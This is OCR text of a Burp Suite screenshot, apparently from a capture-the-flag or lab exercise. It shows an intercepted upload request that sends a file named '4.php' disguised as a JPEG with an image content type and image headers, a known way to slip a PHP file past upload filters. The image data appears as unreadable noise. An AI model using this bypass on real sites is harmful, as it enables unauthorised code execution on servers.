 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
220.249.52.133:33728/upl
Burp Project Intruder Repeater Window Help
220.249.52.133:33728
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
INT SQL XSS E
Intercept HTTP history WebSockets history Options
Load URL
Split URL
Execute
Enable Post dat
浏览... 4.jpg
Request to http://220.249.52.133:33728
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 220.249.52.133:33728
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------200941185421540
Content-Length: 893663
Referer: http://220.249.52.133:33728/upload.php
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------200941185421540
Content-Disposition: form-data; name="filename"; filename="4.php"
Content-Type: image/jpeg
JFIF ,, 覧xif MM * b j ( 1 r 2 i , , Adobe
Photoshop CS Windows 2019:12:20
16:22:42 8 & ( . H H JFIF
H H Adobe_CM Adobe d
Z "
?